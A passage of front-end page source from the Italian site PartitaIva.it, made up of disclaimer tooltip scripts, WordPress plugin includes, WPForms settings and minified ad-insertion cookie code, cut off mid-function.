var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"711445b13e","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
